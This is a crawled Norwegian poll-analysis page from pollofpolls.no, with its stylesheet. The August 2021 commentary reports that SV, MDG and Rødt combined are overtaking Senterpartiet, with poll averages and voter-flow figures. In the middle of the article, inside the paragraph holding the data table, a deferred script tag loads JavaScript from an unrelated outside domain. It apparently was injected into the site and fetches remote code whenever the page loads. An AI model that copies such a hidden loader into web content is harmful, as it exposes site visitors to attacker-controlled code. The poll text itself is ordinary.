

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pollofpolls.no/?cmd=Kommentarer&do=vis&kommentarid=3073
body_size: 15004
content:
<!DOCTYPE HTML>

<html>
	<head>
		<style>html{visibility: hidden;opacity:0;}</style>
		<title>pollofpolls.no - SV+MDG+R styrker seg mot Sp</title>
		<meta http-equiv="content-type" content="text/html; charset=windows-1252" />
		<meta name="description" content="Poll of polls samler alle publiserte meningsmålinger i Norge, beregner et nasjonalt snitt basert på lokale meningsmålinger og et gjennomsnitt av nasjonale meningsmålinger." />
		<meta name="keywords" content="meningsm&ring;ling politikk stortingsvalg kommunevalg fylkestingsvalg lokalvalg valg" />
		<meta name="google-site-verification" content="5-FKXFzsbS30FyJ5lrkaVZqFn9HaDRrEivOnP4AdMeU" />
                <meta property="og:title" content="SV+MDG+R styrker seg mot Sp">
                <meta property="og:description" content="Torsdag 12. august – tre nasjonale stortingsmålinger: Norstat for NRK «super» – opptatt 28. juli–11. august – 11.400 spurte.  Respons for VG – opptatt 5–11 august – 1.000 spurte.">
		<!--[if lte IE 8]><script src="css/ie/html5shiv.js"></script><![endif]-->
		<link rel="manifest" href="/pop.webmanifest">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<script src="js/jquery.min.js"></script>
                <script src="js/jquery.dropotron.min.js"></script>
                <script src="js/jquery.scrollgress.min.js"></script>
                <script src="js/jquery.scrolly.min.js"></script>
                <script src="js/jquery.slidertron.min.js"></script>
                <script src="js/skel.min.js"></script>
                <script src="js/skel-layers.min.js"></script>
                <script src="js/init.js"></script>
		<noscript>
			<link rel="stylesheet" href="css/skel.css" />
			<link rel="stylesheet" href="css/style.css" />
			<link rel="stylesheet" href="css/style-xlarge.css" />
		</noscript>

<script>
is_ie7 = navigator.appVersion.indexOf("MSIE 7") != -1;
function toggle(f) {
    if (document.getElementById(f).style.display == 'none') {
      if (is_ie7) {
	document.getElementById(f).style.display = '';
      } else {
	document.getElementById(f).style.display = 'table-row';
      }
    } else {
      document.getElementById(f).style.display = 'none';
    }
  }</script>
		<!--[if lte IE 9]><link rel="stylesheet" href="css/ie/v9.css" /><![endif]-->
		<!--[if lte IE 8]><link rel="stylesheet" href="css/ie/v8.css" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="RSS m&aring;linger" href="rss_maling.php" />
<link rel="alternate" type="application/rss+xml" title="RSS kommentarer" href="rss_kommentar.php" />
	</head>
	<body>

		<!-- Header -->
			<header id="header" class="skel-layers-fixed">
		<h1><a href="?cmd=Hjem">Poll of polls</a></h1>	
				<nav id="nav">
					<ul>
<li><a href="?cmd=Hjem" title="Hjem">Hjem</a></li>
<li><a href="?cmd=Stortinget" title="Stortinget">Stortinget</a></li>
<li><a href="?cmd=Fylkesting" title="Fylkesting">Fylkesting</a></li>
<li><a href="?cmd=Kommunestyre" title="Kommunestyre">Kommunestyre</a></li>
<li><a href="?cmd=Kommentarer" title="Kommentarer">Kommentarer</a></li>
<li><a href="?cmd=Mandatfordeling" title="Mandatfordeling">Mandatfordeling</a></li>
<li>							<a href="" class="icon fa-angle-down">Partier</a>
							<ul>
								<li><a href="?cmd=Partier&amp;parti=Ap">Ap</a></li>
								<li><a href="?cmd=Partier&amp;parti=H">Høyre</a></li>
								<li><a href="?cmd=Partier&amp;parti=Frp">Frp</a></li>
								<li><a href="?cmd=Partier&amp;parti=SV">SV</a></li>
								<li><a href="?cmd=Partier&amp;parti=Sp">Sp</a></li>
								<li><a href="?cmd=Partier&amp;parti=KrF">KrF</a></li>
								<li><a href="?cmd=Partier&amp;parti=V">Venstre</a></li>
								<li><a href="?cmd=Partier&amp;parti=MDG">MDG</a></li>
								<li><a href="?cmd=Partier&amp;parti=R">Rødt</a></li>
								<li><a href="?cmd=Partier&amp;parti=A">Andre</a></li>
<!---								<li>
									<a href="">Submenu</a>
									<ul>
										<li><a href="#">Option 1</a></li>
										<li><a href="#">Option 2</a></li>
										<li><a href="#">Option 3</a></li>
										<li><a href="#">Option 4</a></li>
									</ul>
								</li>
-->
							</ul>


</li>
<li><a href="?cmd=Valg" title="Valg">Valg</a></li>
<li><a href="?cmd=Om" title="Om">Om</a></li>
					</ul>
				</nav>
			</header>

		<!-- Main -->
			<section id="main" class="wrapper style1">
				<header class="major">
					<h2>Poll of polls</h2>
				</header>
				<div class="container">
					<div class="row 150%">
						<div class="9u 12u$(2)">
						
							<!-- Content -->
								<section id="content">

<h1>SV+MDG+R styrker seg mot Sp</h1>
<h3>Publisert 12. august 2021. Sist endret 12. august 2021.</h3>

<p>Torsdag 12. august – tre nasjonale stortingsmålinger:</p>

<p><a href="https://www.nrk.no/norge/val-2021_-store-styrkar-stillinga_-viser-nrks-meiningsmaling-i-august..-1.15604924">Norstat for NRK «super»</a> – opptatt 28. juli–11. august – 11.400 spurte. </p>

<p><a href="https://www.vg.no/nyheter/innenriks/i/a7GKk4/krisemaaling-for-hoeyre-miljoepartiene-med-klar-fremgang">Respons for VG</a> – opptatt 5–11 august – 1.000 spurte. </p>

<p><a href="https://www.dn.no/politikk/arbeiderpartiet/meningsmalinger/valg-2021/ny-maling-suverent-rodgront-flertall-men-store-styrer-mot-historisk-svak-oppslutning/2-1-1051239">Norstat for Dagens Næringsliv</a> – opptatt 6–11 august – 1.000 spurte. </p>

<p>Hjertelig takk til kommentatorene Lars Nehru Sand (NRK) og Tone Sofie Aglen (VG) og redaktør Frithjof Jacobsen (DN) for innsyn i bakgrunnstall.</p>

<p>1)	En stadig tydeligere trend er at sum SV+MDG+Rødt er større enn Senterpartiet, og at avstanden kan være i ferd med å øke.</p>

<p>2)	I januar var Sp 4,7 pp og ti mandater foran sum SV+MDG+R. </p>

<p>a.	Så langt i august er SV+ MDG+Rødt 1,7 prosentpoeng og to mandater foran Vedums parti. </p>

<p>b.	Tusen takk til Jon Aabye som har utarbeidet tabellen.</p>

<p>3)	SV+MDG+Rødt har styrket seg mot Senterpartiet gjennom denne dagen:</p>

<p>a.	Norstat for NRK (opptatt 28. juli–11. august): Sp er 0,1 pp foran SV+MDG+R med 16,2 vs 16,1. </p>

<p>b.	Respons for VG (5–11 august): SV+MDG+R er foran med 18,8 vs Sp 15,3. </p>

<p>c.	Norstat for DN (6–11 august): SV+MDG+R er foran med 19,1 vs Sp 16,1. I denne undersøkelsen er SV+MDG+R like stor som Høyre.</p>

<p>4)	Velgerstrømmen går i stigende grad til venstre for Arbeiderpartiet.</p>

<p>5)	Så blir spørsmålet hvordan SV, MDG og Rødt vil profilere seg for å markere sin nyvunne styrke. </p>

<p>6)	Skulle målingene medio august peke en retning mot valgresultatet, vil partiene til venstre for Arbeiderpartiet gjøre det historisk sterkt.</p>

<p>7)	Valgkampen vil gi svar på om SV+MDG+Rødt vil vise velgerne enhet og fellesskap – eller om partiene vil vektlegge egenmarkeringer og splittelse.</p>

<p>8)	Snittet av de tre målingene 12. august:</p>

<p>a.	Ap 24,8</p>

<p>b.	H 19,7</p>

<p>c.	Frp 10,8</p>

<p>d.	Sp 15,9</p>

<p>e.	SV 8,3</p>

<p>f.	KrF 3,2</p>

<p>g.	V 3,9</p>

<p>h.	MDG 5,1</p>

<p>i.	R 4,6</p>

<p>9)	Snitt lojalitet de tre målingene 12. august (samlematrisen i juli):</p>

<p>a.	Ap 64 (63)</p>

<p>b.	H 60 (58)</p>

<p>c.	Sp 71 (73)</p>

<p>d.	SV 65 (63)</p>

<p>e.	KrF 56 (52)</p>

<p>f.	V 34 (39)</p>

<p>g.	MDG 53 (50)</p>

<p>h.	R 73 (70)</p>

<p>10)	Snitt netto største overganger i målingene 12. august (samlematrisen i juli):</p>

<p>a.	Ap til Sp: 30.000 (25.000)</p>

<p>b.	H til Sp: 42.000 (50.000)</p>

<p>c.	Frp til Sp: 44.000 (52.000)</p>

<p>d.	H til Ap: 26.000 (22.000)</p>

<p>e.	Ap til SV: 36.000 (26.000)</p>

<p>f.	Frp til «andre»: 31.000 (46.000)</p>

<p>11)	Fra borgerlige til opposisjonen i målingene 12. august: Snitt netto 178.000 (186.000 i juli).</p>

<p>a.	Til Sp: 95.000 (115.000 i juli)</p>

<p>b.	Til Ap: 48.000 (35.000 i juli)</p>

<p>c.	Senterpartiets andel: 54 pst (62 i juli)</p>

<p>d.	Borgerlige øker lekkasjen til Ap, som delvis forklarer at Støres parti på dagens målinger er nær 25 pst i snitt.</p>

<p>12)	Tusen takk til Gabriel Steinsbekk som raskt og presist tryller frem snittet av bakgrunnstallene på sine regneark.</p>


<p><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.leseknappen.no"></script><div class="table-wrapper"><table cellspacing=1>
<tr><th>	Snitt 	</th><th>	Sp	</th><th>	SV+MDG+R	</th></tr>
<tr><th>	August	</th><td>	16,50	</td><td>	18,20	</td></tr>
<tr><th>	Juli	</th><td>	17,60	</td><td>	17,80	</td></tr>
<tr><th>	Juni	</th><td>	17,50	</td><td>	17,10	</td></tr>
<tr><th>	Mai	</th><td>	16,50	</td><td>	16,40	</td></tr>
<tr><th>	April	</th><td>	17,50	</td><td>	16,50	</td></tr>
<tr><th>	Mars	</th><td>	19,00	</td><td>	15,80	</td></tr>
<tr><th>	Februar	</th><td>	19,30	</td><td>	15,80	</td></tr>
<tr><th>	Januar	</th><td>	20,70	</td><td>	16,00	</td></tr>
<tr><th>		</th><td>		</td><td>		</td></tr>
<tr><th>	Mandater	</th><td>		</td><td>		</td></tr>
<tr><th>	August	</th><td>	32	</td><td>	34	</td></tr>
<tr><th>	Juli	</th><td>	34	</td><td>	32	</td></tr>
<tr><th>	Juni	</th><td>	34	</td><td>	30	</td></tr>
<tr><th>	Mai	</th><td>	31	</td><td>	30	</td></tr>
<tr><th>	April	</th><td>	33	</td><td>	29	</td></tr>
<tr><th>	Mars	</th><td>	38	</td><td>	25	</td></tr>
<tr><th>	Februar	</th><td>	38	</td><td>	23	</td></tr>
<tr><th>	Januar	</th><td>	38	</td><td>	28	</td></tr>
</table></div></p>

<p><i>Johan Giertsen</i></p>
<p align="right"><a href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.pollofpolls.no%2Findex.php%3Fcmd%3DKommentarer%26do%3Dvis%26kommentarid%3D3073&t=SV%2BMDG%2BR+styrker+seg+mot+Sp"><img src="Share_button.png" alt="Del på Facebook"></a></p>
<h2>Omtalte meningsmålinger</h2>
<ul>
<li><a href="?cmd=Maling&amp;gallupid=4403">Norstat for Dagens Næringsliv</a> (12/8-2021)
<li><a href="?cmd=Maling&amp;gallupid=4402">Respons Analyse for VG</a> (12/8-2021)
<li><a href="?cmd=Maling&amp;gallupid=4404">Norstat for NRK</a> (12/8-2021)
</ul>

								</section>
								
						</div>
						<div class="3u 12u$(2)">
						
							<!-- Sidebar -->
								<section id="sidebar">

<section>
<h2>Sitere?</h2>
<p>
  Dette er ingen m&aring;ling eller prognose, men en beregning med stramme <a href="?cmd=Om">forutsetninger og feilkilder</a>. Ta gjerne <a href="?cmd=Om#kontakt">kontakt</a>.
</p>
</section>
<hr />

<section>

<form method="get" action="#">
<input type="hidden" name="cmd" value="Kommentarer"/>
<input type="hidden" name="do" value="Sok"/>
<input type="search" size=18 name="sok" style="margin-bottom: 1em;"/>

<input type="submit" value="S&oslash;k"/>
</form>

</section>
<hr />

<section>

        <h2>Oppdateringer</h2>
<p>
<a href="https://bsky.app/profile/pollofpolls.no">F&oslash;lg oss p&aring; Bluesky</a><br/>
<a href="http://www.facebook.com/pages/Pollofpollsno/121492051234791?v=wall">F&oslash;lg oss p&aring; Facebook</a><br/>
<a href="rss_maling.php">RSS m&aring;linger</a><br/>
<a href="rss_kommentar.php">RSS kommentarer</a><br/>
<a href="?cmd=Epostvarsel">Epostvarsel</a><br/>
<a href="?cmd=Nettvarsel">Nettvarsel</a>
</p>

</section>
<hr />

<section>
        <h2>Siste kommentarer</h2>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3902">Nettavisen: 330.000 illojale Ap-velgere</a>
<br/>2. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3901">TV2: Ap lekker 86.000 til borgerlige</a>
<br/>1. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3900">Ap 145 kommuner +30 pst – Frp 83</a>
<br/>30. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3899">Høyre og Frp øker mest</a>
<br/>29. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3898">Rødt – rødgrønn triumfator</a>
<br/>23. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3897">2027-thriller i Bergen?</a>
<br/>19. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3896">Høyre henter 69.000 rødgrønne</a>
<br/>11. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3894">Ap lekker +40.000 til borgerlige</a>
<br/>8. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3893">250.000 Ap-velgere på vandring</a>
<br/>5. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3892">TV2: KrF opp – Ap ned</a>
<br/>3. november 2025</p>


<p><a href="?cmd=Kommentarer">Vis alle kommentarer</a></p>

</section>
<hr />

<section>
<h2>Siste m&aring;linger</h2>
<p><a href="?cmd=Maling&amp;gallupid=5604">Opinion for ABC Nyheter / Altinget (hele landet, stortingsvalg)</a><br/>
3. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5603">InFact for Nettavisen (hele landet, stortingsvalg)</a><br/>
2. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5602">Verian for TV2 (hele landet, stortingsvalg)</a><br/>
1. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5601">Opinion for Dagsavisen / FriFagbevegelse / Avisenes Nyhetsbyrå (hele landet, stortingsvalg)</a><br/>
19. november 2025</p><p><a href="?cmd=Maling&amp;gallupid=5599">Respons Analyse for Bergens Tidende (Bergen, kommunestyrevalg)</a><br/>
18. november 2025</p><p><a href="?cmd=Maling&amp;gallupid=5600">Norstat for NRK / Vårt Land / Dagbladet (hele landet, stortingsvalg)</a><br/>
18. november 2025</p><p><a href="?cmd=Maling&amp;gallupid=5598">Respons Analyse for VG / Aftenposten (hele landet, stortingsvalg)</a><br/>
10. november 2025</p><p><a href="?cmd=Maling&amp;gallupid=5597">Norfakta for Nationen / Klassekampen (hele landet, stortingsvalg)</a><br/>
8. november 2025</p><p><a href="?cmd=Maling&amp;gallupid=5595">Opinion for ABC Nyheter / Altinget (hele landet, stortingsvalg)</a><br/>
5. november 2025</p><p><a href="?cmd=Maling&amp;gallupid=5596">InFact for Nettavisen (hele landet, stortingsvalg)</a><br/>
5. november 2025</p>
<p><a href="?cmd=Maling">Vis alle m&aring;linger</a></p>
</section>
								</section>

						</div>
					</div>
				</div>
			</section>
			
		<!-- Footer -->
			<footer id="footer">
				<ul class="icons">
					<li><a href="http://www.facebook.com/pages/Pollofpollsno/121492051234791?v=wall" class="icon fa-facebook"><span class="label">Facebook</span></a></li>
					<li><a href="mailto:larsoy@munin.no,johan.giertsen@gmail.com" class="icon fa-envelope"><span class="label">Envelope</span></a></li>
				</ul>
				<span class="copyright">
						Design by <a href="http://www.html5webtemplates.co.uk">Responsive Web Templates</a>
<br/>
<a href="http://www.ebrueggeman.com/phpgraphlib"><img src="phpgraphlib_80x15_green.png" alt="PHPGraphLib - Click For Official Site" width="80" height="15"/></a>
				</span>
			</footer>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pollofpolls.no/css/style.css
body_size: 26885
content:
@import url(font-awesome.min.css);
@import url("https://fonts.googleapis.com/css?family=Lato:400,700");

/*
	Drift by Pixelarity
	pixelarity.com @pixelarity
	License: pixelarity.com/license
*/

/* pop */

svg, img {
    border-radius: 12px;
    border: 0;
}

.anim {
  stroke-dasharray: 1000;
  stroke-dashoffset: 1000;
  animation: dash 5s ease forwards;
  -webkit-animation: dash 5s ease forwards;
}

@keyframes dash {
  from {
    stroke-dashoffset: 1000;
  }
  to {
    stroke-dashoffset: 0;
  }
}


@media all and (max-width: 650px) {

    .kombox-left {
	float: none !important;
	width: 100% !important;
	margin-left: 5px !important; 
	margin-bottom: 15px !important; 
    }
    .kombox-right {
	float: none !important;
	width: 100% !important;
	margin-left: 5px !important;
	margin-bottom: 15px !important; 
    }

}

.kombox-left {
    float: left;
    display: block;
}
.kombox-right {
    float: right;
    display: block;
}

.ingress-middel {
    font-size: 1.2em;
}

.ingress-stor {
    font-size: 1.4em;
}


/* Basic */

	body {
		background: #fff;
	}

		body.is-loading * {
			-moz-animation: none !important;
			-webkit-animation: none !important;
			-o-animation: none !important;
			-ms-animation: none !important;
			animation: none !important;
			-moz-transition: none !important;
			-webkit-transition: none !important;
			-o-transition: none !important;
			-ms-transition: none !important;
			transition: none !important;
		}

	body, input, select, textarea {
		color: #000000;
		font-family: "Lato", Helvetica, sans-serif;
		font-size: 15pt;
		font-weight: 300;
		line-height: 1.75em;
	}

	a {
		-moz-transition: color 0.2s ease-in-out, border-color 0.2s ease-in-out;
		-webkit-transition: color 0.2s ease-in-out, border-color 0.2s ease-in-out;
		-o-transition: color 0.2s ease-in-out, border-color 0.2s ease-in-out;
		-ms-transition: color 0.2s ease-in-out, border-color 0.2s ease-in-out;
		transition: color 0.2s ease-in-out, border-color 0.2s ease-in-out;
		color: #e0555a;
		text-decoration: none;
		border-bottom: dotted 1px;
	}

		a:hover {
			text-decoration: none;
			color: #e0555a !important;
			border-bottom-color: transparent;
		}

	strong, b {
		color: #545454;
		font-weight: 700;
	}

	em, i {
		font-style: italic;
	}

	p {
		margin: 0 0 1em 0;
	}

	h1, h2, h3, h4, h5, h6 {
		color: #545454;
		font-weight: 700;
		line-height: 1em;
		margin: 1.5em 0 0.3em 0;
		letter-spacing: -0.01em;
	}

		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
			color: inherit;
			text-decoration: none;
		}

	h1 {
		font-size: 1.75em;
		line-height: 1.5em;
	}

	h2 {
		font-size: 1.25em;
		line-height: 1.5em;
	}

	h3 {
		font-size: 1em;
		line-height: 1.5em;
	}

	h4 {
		font-size: 0.9em;
		line-height: 1.5em;
	}

	h5 {
		font-size: 0.8em;
		line-height: 1.5em;
	}

	h6 {
		font-size: 0.7em;
		line-height: 1.5em;
	}

	sub {
		font-size: 0.8em;
		position: relative;
		top: 0.5em;
	}

	sup {
		font-size: 0.8em;
		position: relative;
		top: -0.5em;
	}

	hr {
		border: 0;
		border-bottom: solid 1px rgba(144, 144, 144, 0.25);
		margin: 2em 0;
	}

		hr.major {
			margin: 2em 0;
		}

	blockquote {
		border-left: solid 4px rgba(144, 144, 144, 0.25);
		font-style: normal;
		margin: 0 0 2em 0;
		padding: 0.5em 0 0.5em 2em;
	}

	code {
		background: rgba(144, 144, 144, 0.075);
		border-radius: 0.5em;
		border: solid 1px rgba(144, 144, 144, 0.25);
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0.25em;
		padding: 0.25em 0.65em;
	}

	pre {
		-webkit-overflow-scrolling: touch;
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0 2em 0;
	}

		pre code {
			display: block;
			line-height: 1.75em;
			padding: 1em 1.5em;
			overflow-x: auto;
		}

	.align-left {
		text-align: left;
	}

	.align-center {
		text-align: center;
	}

	.align-right {
		text-align: right;
	}

/* Section/Article */

	section.special, article.special {
		text-align: center;
	}

	header p {
		color: #949494;
		position: relative;
		margin: 0 0 1.5em 0;
	}

	header h2 + p {
		font-size: 1.25em;
		margin-top: -1em;
		line-height: 1.75em;
	}

	header h3 + p {
		font-size: 1.1em;
		margin-top: -0.85em;
		line-height: 1.5em;
	}

	header h4 + p,
	header h5 + p,
	header h6 + p {
		font-size: 0.9em;
		margin-top: -0.75em;
		line-height: 1.5em;
	}

	header.major {
		text-align: center;
	}

		header.major h2 {
			font-size: 2.35em;
		}

		header.major p {
			margin: -1em 0 3.5em 0;
		}

/* Form */

	form {
		margin: 0 0 2em 0;
	}

	label {
		color: #545454;
		display: block;
		font-size: 0.9em;
		font-weight: 700;
		margin: 0 0 1em 0;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select,
	textarea {
		-moz-appearance: none;
		-webkit-appearance: none;
		-o-appearance: none;
		-ms-appearance: none;
		appearance: none;
		background: rgba(144, 144, 144, 0.075);
		border-radius: 0.5em;
		border: none;
		border: solid 1px rgba(144, 144, 144, 0.25);
		color: inherit;
		display: block;
		outline: 0;
		padding: 0 1em;
		text-decoration: none;
		width: 100%;
	}

		input[type="text"]:invalid,
		input[type="password"]:invalid,
		input[type="email"]:invalid,
		select:invalid,
		textarea:invalid {
			box-shadow: none;
		}

		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		select:focus,
		textarea:focus {
			border-color: #e0555a;
			box-shadow: 0 0 0 1px #e0555a;
		}

	.select-wrapper {
		text-decoration: none;
		display: block;
		position: relative;
	}

		.select-wrapper:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.select-wrapper:before {
			content: '\f078';
			color: rgba(144, 144, 144, 0.25);
			display: block;
			height: 2.75em;
			line-height: 2.75em;
			pointer-events: none;
			position: absolute;
			right: 0;
			text-align: center;
			top: 0;
			width: 2.75em;
		}

		.select-wrapper select::-ms-expand {
			display: none;
		}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select {
		height: 2.75em;
	}

	textarea {
		padding: 0.75em 1em;
	}

	input[type="checkbox"],
	input[type="radio"] {
		display: inline; /* tidl block */
/*		float: left; */
		margin-right: -1em; /* tidl -2 */
		opacity: 0;
		width: 1em;
		z-index: 1;
	}

		input[type="checkbox"] + label,
		input[type="radio"] + label {
			text-decoration: none;
			color: #646464;
			cursor: pointer;
			display: inline-block;
			font-size: 1em;
			font-weight: 300;
			padding-left: 2.4em;
			padding-right: 0.75em;
			position: relative;
		}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				background: rgba(144, 144, 144, 0.075);
				border-radius: 0.5em;
				border: solid 1px rgba(144, 144, 144, 0.25);
				content: '';
				display: inline-block;
				height: 1.65em;
				left: 0;
				line-height: 1.58125em;
				position: absolute;
				text-align: center;
				top: 0;
				width: 1.65em;
			}

		input[type="checkbox"]:checked + label:before,
		input[type="radio"]:checked + label:before {
			background: #494d53;
			border-color: #494d53;
			color: #ffffff;
			content: '\f00c';
		}

		input[type="checkbox"]:focus + label:before,
		input[type="radio"]:focus + label:before {
			border-color: #e0555a;
			box-shadow: 0 0 0 1px #e0555a;
		}

	input[type="checkbox"] + label:before {
		border-radius: 0.5em;
	}

	input[type="radio"] + label:before {
		border-radius: 100%;
	}

	::-webkit-input-placeholder {
		color: #949494 !important;
		opacity: 1.0;
	}

	:-moz-placeholder {
		color: #949494 !important;
		opacity: 1.0;
	}

	::-moz-placeholder {
		color: #949494 !important;
		opacity: 1.0;
	}

	:-ms-input-placeholder {
		color: #949494 !important;
		opacity: 1.0;
	}

	.formerize-placeholder {
		color: #949494 !important;
		opacity: 1.0;
	}

/* Box */

	.box {
		border-radius: 0.5em;
		border: solid 1px rgba(144, 144, 144, 0.25);
		margin-bottom: 2em;
		padding: 2em;
	}

		.box > :last-child,
		.box > :last-child > :last-child,
		.box > :last-child > :last-child > :last-child {
			margin-bottom: 0;
		}

		.box.alt {
			border: 0;
			border-radius: 0;
			padding: 0;
		}

		.box.post {
			margin-left: auto;
			margin-right: auto;
			text-align: center;
		}

			.box.post .image:first-child {
				border-bottom-left-radius: 0;
				border-bottom-right-radius: 0;
				margin: -2em 0 2em -2em;
				width: calc(100% + 4em);
			}

				.box.post .image:first-child img {
					border-bottom-left-radius: 0;
					border-bottom-right-radius: 0;
				}

/* Icon */

	.icon {
		text-decoration: none;
		border-bottom: none;
		position: relative;
	}

		.icon:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.icon > .label {
			display: none;
		}

/* Image */

	.image {
		border-radius: 0.5em;
		border: 0;
		display: inline-block;
		position: relative;
	}

		.image img {
			position: relative;
			border-radius: 0.5em;
			display: block;
		}

		.image.left {
			float: left;
			padding: 0 1.5em 1em 0;
			top: 0.25em;
		}

		.image.right {
			float: right;
			padding: 0 0 1em 1.5em;
			top: 0.25em;
		}

		.image.left, .image.right {
			max-width: 40%;
		}

			.image.left img, .image.right img {
				width: 100%;
			}

		.image.fit {
			display: block;
			margin: 0 0 0em 0;
			width: 100%;
		}

			.image.fit img {
				display: block;
				width: 100%;
			}

/* List */

	ol {
		list-style: decimal;
		margin: 0 0 2em 0;
		padding-left: 1.25em;
	}

		ol li {
			padding-left: 0.25em;
		}

	ul {
		list-style: disc;
		margin: 0 0 2em 0;
		padding-left: 1em;
	}

		ul li {
			padding-left: 0.5em;
		}

		ul.alt {
			list-style: none;
			padding-left: 0;
		}

			ul.alt li {
				border-top: solid 1px rgba(144, 144, 144, 0.25);
				padding: 0.5em 0;
			}

				ul.alt li:first-child {
					border-top: 0;
					padding-top: 0;
				}

		ul.icons {
			cursor: default;
			list-style: none;
			padding-left: 0;
		}

			ul.icons li {
				display: inline-block;
				padding: 0 1.25em 0 0;
			}

				ul.icons li:last-child {
					padding-right: 0 !important;
				}

				ul.icons li .icon {
					border-radius: 0.5em;
					border: solid 1px rgba(144, 144, 144, 0.25);
					color: #949494 !important;
					display: inline-block;
					font-size: 1.25em;
					height: 2.75em;
					line-height: 2.75em;
					text-align: center;
					width: 2.75em;
				}

				ul.icons li a.icon {
					-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					-o-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				}

					ul.icons li a.icon:hover {
						background-color: rgba(144, 144, 144, 0.075);
					}

					ul.icons li a.icon:active {
						background-color: rgba(144, 144, 144, 0.2);
					}

		ul.actions {
			cursor: default;
			list-style: none;
			padding-left: 0;
		}

			ul.actions li {
				display: inline-block;
				padding: 0 1em 0 0;
				vertical-align: middle;
			}

				ul.actions li:last-child {
					padding-right: 0;
				}

			ul.actions.small li {
				padding: 0 0.5em 0 0;
			}

			ul.actions.vertical li {
				display: block;
				padding: 1em 0 0 0;
			}

				ul.actions.vertical li:first-child {
					padding-top: 0;
				}

				ul.actions.vertical li > * {
					margin-bottom: 0;
				}

			ul.actions.vertical.small li {
				padding: 0.5em 0 0 0;
			}

				ul.actions.vertical.small li:first-child {
					padding-top: 0;
				}

			ul.actions.fit {
				display: table;
				margin-left: -1em;
				padding: 0;
				table-layout: fixed;
				width: calc(100% + 1em);
			}

				ul.actions.fit li {
					display: table-cell;
					padding: 0 0 0 1em;
				}

					ul.actions.fit li > * {
						margin-bottom: 0;
					}

				ul.actions.fit.small {
					margin-left: -0.5em;
					width: calc(100% + 0.5em);
				}

					ul.actions.fit.small li {
						padding: 0 0 0 0.5em;
					}

		ul.menu {
			line-height: 1em;
			list-style: none;
			padding: 0;
		}

			ul.menu li {
				border-left: solid 1px rgba(144, 144, 144, 0.25);
				display: inline-block;
				margin-left: 1em;
				padding-left: 1em;
			}

				ul.menu li:first-child {
					border-left: 0;
					margin-left: 0;
					padding-left: 0;
				}

	dl {
		margin: 0 0 2em 0;
	}

/* Table */

	.table-wrapper {
		-webkit-overflow-scrolling: touch;
		overflow-x: auto;
	}

	table {
		margin: 0 0 1em 0;
		width: 100%;
	}

		table tbody tr {
			border: solid 1px rgba(144, 144, 144, 0.25);
			border-left: 0;
			border-right: 0;
		}

			table tbody tr:nth-child(2n + 1) {
				background-color: rgba(144, 144, 144, 0.075);
			}

		table td {
			border: solid 1px rgba(144, 144, 144, 0.25);
			padding: 0.15em 0.15em;
		}

		table th {
			border: solid 1px rgba(144, 144, 144, 0.25);
			color: #545454;
			font-size: 0.9em;
			font-weight: 700;
			padding: 0.25em 0.25em 0.25em 0.25em;
			text-align: left;
		}

		table thead {
			border-bottom: solid 2px rgba(144, 144, 144, 0.25);
		}

		table tfoot {
			border-top: solid 2px rgba(144, 144, 144, 0.25);
		}

		table.alt {
			border-collapse: separate;
		}

			table.alt tbody tr td {
				border: solid 1px rgba(144, 144, 144, 0.25);
				border-left-width: 0;
				border-top-width: 0;
			}

				table.alt tbody tr td:first-child {
					border-left-width: 1px;
				}

			table.alt tbody tr:first-child td {
				border-top-width: 1px;
			}

			table.alt thead {
				border-bottom: 0;
			}

			table.alt tfoot {
				border-top: 0;
			}


		table.blank {
			border-collapse: separate;
		}

			table.blank tbody tr td {
				border: 0;
				border-left-width: 0;
				border-top-width: 0;
			}

			table.blank tbody tr:nth-child(2n + 1) {
				background-color: transparent;
			}
				table.blank tbody tr td:first-child {
					border-left-width: 0;
				}

			table.blank tbody tr:first-child td {
				border-top-width: 0;
			}

			table.alt thead {
				border-bottom: 0;
			}

			table.alt tfoot {
				border-top: 0;
			}

table tr td.box
{ background: none;
